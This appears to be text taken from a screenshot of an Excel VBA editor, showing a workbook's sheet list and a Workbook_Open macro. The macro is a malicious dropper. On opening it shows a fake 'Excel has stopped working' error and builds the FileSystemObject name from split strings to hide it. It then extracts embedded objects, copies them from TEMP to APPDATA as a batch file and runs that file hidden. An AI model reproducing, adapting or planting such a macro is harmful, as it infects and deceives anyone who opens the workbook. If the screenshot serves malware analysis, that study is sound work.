 工程 - VBAProject
VBAProject (4428912f168f3f1f055412
Microsoft Excel 对象
Sheet1 (Sheet1)
Sheet10 (Sheet10)
Sheet11 (Sheet11)
Sheet12 (Sheet12)
Sheet13 (Sheet13)
Sheet14 (Sheet14)
Sheet15 (Sheet15)
Sheet16 (Sheet16)
Sheet17 (Sheet17)
Sheet18 (Sheet18)
Sheet19 (Sheet19)
Sheet2 (Sheet2)
Sheet20 (Sheet20)
Sheet3 (Sheet3)
Sheet4 (Sheet4)
Sheet5 (Sheet5)
Sheet6 (Sheet6)
Sheet7 (Sheet7)
Sheet8 (Sheet8)
Sheet9 (Sheet9)
ThisWorkbook
(通用)
Sub Workbook_Open()
Dim digit
Dim Digital  As String
Dim request  As String
Digital = Environ$("APPDATA")
request = Environ$("TEMP")
Application.Wait Now + TimeValue("0:00:03")
a = MsgBox("Microsoft Excel has stopped working", vbCritical, "Warning")
sunjava = "Scr" + "ipting.File" + "System" + "Object"
Set digit = CreateObject(sunjava)
Sheet12.OLEObjects("Object 1").Copy
Sheet8.OLEObjects("Object 1").Copy
digit.CopyFile request & "\Vol", Digital & "\s.bat" 'FileFormat:=xlOpenXMLWorkbook
digit.CopyFile request & "\s", Digital & "\s" 'FileFormat:=xlOpenXMLWorkbook
https = Digital & "\" & "s.bat"
Call Shell(https, vbHide)
End Sub